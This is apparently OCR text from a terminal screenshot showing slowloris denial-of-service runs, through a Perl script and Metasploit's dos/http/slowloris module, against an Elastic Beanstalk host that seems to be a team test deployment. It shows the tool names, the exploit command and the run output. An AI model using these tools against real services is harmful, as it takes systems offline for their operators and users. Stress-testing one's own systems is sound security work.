 dows and show the desktop
kali@kali: ~/Desktop/SlowLorris/slowloris.pl
kali@kali: ~/Desktop/SlowLorris/slowloris.pl 193x24
Current stats:  Slowloris has now sent 3057 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3129 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3189 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3280 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3309 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3344 packets successfully.
This thread now sleeping for 100 seconds...
[*] Sending keep-alive headers... Socket count: 1020
[*] Sending keep-alive headers... Socket count: 1020
[*] Sending keep-alive headers... Socket count: 1020
[*] Sending keep-alive headers... Socket count: 1020
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > exploit
[*] Starting server...
[*] Attacking teamnebulatest.us-east-1.elasticbeanstalk.com with 1020 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 213
[*] Sending keep-alive headers... Socket count: 26
[*] Sending keep-alive headers... Socket count: 7
[*] Sending keep-alive headers... Socket count: 18
[*] Sending keep-alive headers... Socket count: 7
[*] Sending keep-alive headers... Socket count: 710
[*] Sending keep-alive headers... Socket count: 2
[*] Sending keep-alive headers... Socket count: 17
[*] Sending keep-alive headers... Socket count: 0